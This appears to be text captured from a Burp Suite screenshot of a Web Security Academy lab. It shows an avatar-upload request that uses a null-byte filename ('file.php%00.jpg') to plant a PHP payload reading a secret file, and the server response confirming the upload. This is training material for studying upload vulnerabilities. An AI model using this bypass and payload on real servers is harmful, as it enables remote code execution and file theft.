 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 5 × ...
Send Cancel < > Target: https://ac1d1f411f5466cdc00932e0004600aa.we
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac1d1f411f5466cdc00932e0004600aa.web-security-academy.net
3 Cookie: session=4DPjYWnfg501JdCwYvmY2U3o3a4b93gZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------339675286830914989951032160277
9 Content-Length: 550
10 Origin: https://ac1d1f411f5466cdc00932e0004600aa.web-security-academy.net
11 Referer: https://ac1d1f411f5466cdc00932e0004600aa.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------339675286830914989951032160277
21 Content-Disposition: form-data; name="avatar"; filename="file.php%00.jpg"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------339675286830914989951032160277
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------339675286830914989951032160277
31 Content-Disposition: form-data; name="csrf"
32
33 X8Zb1XCZOVpasNDP9nlaRKxV2PuNVkeC
34 -----------------------------339675286830914989951032160277--
35
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 23:13:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 129
8
9 The file avatars/file.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>